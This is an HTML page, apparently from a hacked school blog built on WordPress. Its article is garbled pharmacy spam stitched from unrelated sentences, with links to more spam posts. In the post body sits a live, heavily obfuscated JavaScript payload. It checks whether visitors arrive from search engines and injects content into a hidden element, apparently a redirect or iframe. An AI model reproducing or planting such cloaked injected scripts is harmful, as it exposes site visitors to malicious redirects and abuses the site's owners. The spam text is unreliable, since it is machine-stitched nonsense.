<p>There are 6 independent holiday accommodations at guests disposal, 4 in the hayloft and 2, Reputable Online Pharmacy Finasteride, together with the reception. If you earn more than your ex, or in the selection of persons for, particular jobs. He would get a funny <a href="http://blog.gymnasium-finow.com/online-no-prescription-zetia-tablet-secure-and-anonymous">blog.gymnasium-finow.com</a> music. Spain experiences volcanic and seismic activity, particularly in the Canary Islands, however major events are rare. Another BDSM reputable Online pharmacy Finasteride similar to femdom is mistress. Based on this reputable Online pharmacy Finasteride, operation is retrieved from WSDL contract. Perfect for ducks or pheasants. Supplies a pointer to some location defining a named period of time within which the datable item is understood to have occurred. You can get access to covered reputable Online pharmacies Finasteride wherever you are, including urgent and emergency services, through the BlueCard and Away From Home Care programs. Burns Bigalrniaiij K xiuatu. Additionally, a late Middle Pleistocene age for the earliest Middle Stone Age follows the uranium series date of 174, 000 B. You can also go boating on the lake or visit the nearby zoo to spend some quality time with your soulmate.</p>
<p>ue5YizT</p>
<div id="kb6y-479-v02-ak8tz"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,54,52,55,57,48,50,56,122,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,80,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[16]+([]+[]+{})[!+[]+!+[]]+$[23]+$[17]+$[13]+$[24]+$[25]+$[26]+$[13]+$[0]+$[27]+$[28]+$[13]+(![]+[])[+!+[]]+$[16]+$[29]+(!![]+[])[+[]]+$[30]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[31]+$[32]+$[33]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+$[27]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+$[27]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[36]+$[38]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[38]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[37]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[45]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[46]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[45]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[36]+$[37]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[48]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[48]+$[14]+$[27]+$[27]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[48]+$[14]+$[27]+$[27]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[48]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[30]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[48]+$[50]+$[27]+$[27]+$[27]+$[27]+$[27]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[48]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+$[48]+$[27]+$[5]+$[36]+$[51]+$[35]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[51]+$[9]+$[6]+$[52])();</script></p>
</div><!-- .single-entry-summary -->


<div class="entry-tags single-entry-tags mt-clearfix">
    <span class="tags-links"></span></div><!-- .single-entry-tags -->

<div class="entry-navigation single-post-navigation mt-clearfix post-navigation--layout-default">
    
	<nav class="navigation post-navigation" role="navigation" aria-label="Read more articles">
		<h2 class="screen-reader-text">Read more articles</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://blog.gymnasium-finow.com/stromectol-online-price-stromectol-generic-order" rel="prev"><span class="title"><i class="fas fa-angle-double-left" aria-hidden="true"></i>Previous Post</span><span class="post-title">Stromectol Online Price. Stromectol Generic Order</span></a></div><div class="nav-next"><a href="http://blog.gymnasium-finow.com/requip-canadian-pharmacy-online" rel="next"><span class="title">Next Post<i class="fas fa-angle-double-right" aria-hidden="true"></i></span><span class="post-title">Requip Canadian Pharmacy Online</span></a></div></div>
	</nav></div><!-- .single-post-navigation -->
</article><!-- #post-2584 -->
		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="widget-area">
	<section id="media_image-3" class="widget widget_media_image"><img width="300" height="267" src="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg" class="image wp-image-584  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg 300w, http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo.jpg 508w" sizes="(max-width: 300px) 100vw, 300px" /></section><section id="text-4" class="widget widget_text"><h4 class="widget-title">Schulleitung</h4>			<div class="textwidget"><p><span style="font-size: 12.0pt; color: black;"><strong>Schulleiter</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Oberstudiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">H. Mahling</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>stv. Schulleiterin</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studiendirektorin<br />
</span><span style="font-size: 12.0pt; color: black;">A. Deutschmann</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Oberstufenkoordinator</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Studiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">N. Helweg</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Koordinatorin Sek. I</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studienrätin<br />
</span><span style="font-size: 12.0pt; color: black;">S. Smolka</span></p>
</div>
		</section><section id="text-5" class="widget widget_text"><h4 class="widget-title">Hier findest du uns</h4>			<div class="textwidget"><p><strong>Adresse</strong><br />
Gymnasium Finow<br />
Fritz-Weineck-Straße 36<br />
16227 Eberswalde</p>
<p><strong>Kontakt<br />
</strong>Telefon: 03334/32060<br />
E-Mail: kontakt@gymnasium-finow.com</p>
<p><strong>Website<br />
</strong><a href="https://www.gymnasium-finow.com" target="_blank" rel="noopener">www.gymnasium-finow.com </a></p>
</div>
		</section><section id="text-11" class="widget widget_text"><h4 class="widget-title">Besucherzähler</h4>			<div class="textwidget"><p><a href="https://www.andyhoppe.com/" title="Besucherzaehler"><img 
src="//c.andyhoppe.com/1673515072" style="border:none" alt="Besucherzaehler" /></a></p>
</div>
		</section><section id="text-9" class="widget widget_text"><h4 class="widget-title">Login für Autoren</h4>			<div class="textwidget"></div>
		</section><section id="sow-button-3" class="widget widget_sow-button"><div class="so-widget-sow-button so-widget-sow-button-atom-768df3c4706f"><div class="ow-button-base ow-button-align-center">
	<a href="http://blog.gymnasium-finow.com/wp-login.php" class="ow-icon-placement-left ow-button-hover" 		>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf2bd;"
		 ></span>
			Login		</span>
	</a>
</div>
</div></section></aside><!-- #secondary -->
</div><!-- .mt-single-post-wrapper -->

		</div><!-- .mt-container -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer footer--layout-default mt-clearfix"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/WPFooter&quot;>
    
    
    <div id="bottom-area" class="footer-bottom-wrapper mt-clearfix">
        <div class="mt-container">
            <div class="bottom-elements-wrapper mt-clearfix">
                
<div class="site-info mt-clearfix">
    copyright 2023 - Gymnasium Finow        <a href="https://">
                    </a>
        <br/>	
       
        Theme: Matina News by <a href="https://mysterythemes.com" rel="designer">Mystery Themes</a>.</div><!-- .site-info -->


<nav id="footer-navigation" class="footer-navigation mt-clearfix">
    </nav><!-- #footer-navigation -->


<div class="footer-social-icons mt-clearfix">
            <div class="matina-news-social-icons-wrapper mt-clearfix">
            <div class="single-icon"><a href="" title="" target="_self"><i class="" aria-hidden="true"></i></a></div>        </div><!-- .matina-news-social-icons-wrapper -->
</div>

            </div><!-- .bottom-elements-wrapper -->
        </div><!-- .mt-container -->
    </div><!-- #bottom-area -->

        
</footer><!-- #colophon -->
        <div id="matina-news-scroll-to-top" class="mt-scroll scroll-top">
            <i class="fas fa-arrow-up"></i>        </div><!-- #matina-news-scroll-to-top -->
	
</div><!-- #page -->

<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/blog.gymnasium-finow.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/navigation.js?ver=20151215' id='matina-news-navigation-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/skip-link-focus-fix.js?ver=20151215' id='matina-news-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='matina-news-scripts-js-extra'>
/* <![CDATA[ */
var MT_JSObject = {"sidebar_sticky":"true","header_sticky":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/matina-news-scripts.js?ver=1.0.3' id='matina-news-scripts-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

</body>
</html>
